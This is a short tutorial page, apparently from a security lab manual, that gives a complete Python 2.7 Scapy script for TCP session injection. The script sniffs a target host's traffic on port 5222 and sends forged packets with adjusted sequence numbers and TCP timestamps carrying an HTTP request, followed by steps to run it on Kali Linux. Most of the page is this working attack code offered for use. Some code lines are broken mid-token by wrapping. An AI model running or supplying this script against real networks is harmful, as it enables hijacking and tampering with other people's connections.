 85
TCP injection with timestamp (Scapy)
Short description
Intercept existing TCP connection that uses timestamps, and send modified TCP packets
Required Tools
Kali Linux, scapy, python 2.7
Procedure
Procedure:
o Write the following script in a file we will call “example.py”
def pkt_callback(pkt):
pkt.show()
if ((pkt[IP].src=="192.168.2.123") and
(pkt[TCP].dport==5222)):
a=IP(ttl=64,flags=2,src=pkt[IP].src,dst=pkt[IP].dst)
c="""GET / HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0)
Gecko/20100101 Firefox/31.0 Iceweasel/31.6.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
"""
b=TCP(sport=pkt[TCP].sport, dport=pkt[TCP].dport,
seq=pkt[TCP].seq+209, ack=pkt[TCP].ack,flags=pkt[TCP].flags,
window=pkt[TCP].window, options=[('NOP',
None),('NOP',None),('Timestamp',(pkt[TCP].options[2][1][0]+10,pk
t[TCP].options[2][1][1]))])
send(a/b/c)
sniff(iface="wlan1", prn=pkt_callback, filter="ip and tcp and
port 5222 and host 192.168.2.123", store=0)
o Modify the underlined fields with your values
o The red values are one used in filters, to specify the target TCP stream
o Open command line/Terminal and go to the location of the “example.py”.
o Execute the following command to send the packet
Python example.py
 